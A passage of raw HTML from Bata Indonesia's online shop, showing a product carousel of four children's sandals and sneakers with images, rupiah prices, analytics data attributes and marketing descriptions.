        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Boys Sandal Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Boys Sandal Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Elevate your child's summer style with the Boys Sandal Shenzi from BATA! Crafted from durable PU, these sandals ensure comfort and breathability for all-day wear. The flexible KARET outsole provides excellent traction, making them perfect for outdoor adventures. Designed specifically for boys, the Shenzi sandals blend functionality with trendy aesthetics. Whether at the beach or the park, these sandals are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/id/en/boys-sandal-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers / Slip On Sneakers  / Sepatu Sendal Karet  
Warna : Biru / Pink
Material : 
Upper : Kulit sintetis / karet / knit / textile / mesh
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Elevate your child's playtime with the CENTENNIAL Sneakers from BUBBLEGUMMERS! Designed for active boys, these vibrant sneakers combine style and comfort effortlessly. Crafted with a durable PU upper and a cushioned PU lining, they provide the perfect fit for all-day wear. The high-traction rubber outsole ensures stability on various surfaces, making them ideal for adventures both indoors and outdoors. Let your little one step out in confidence with these eye-catching sneakers that are perfect for every occasion!"
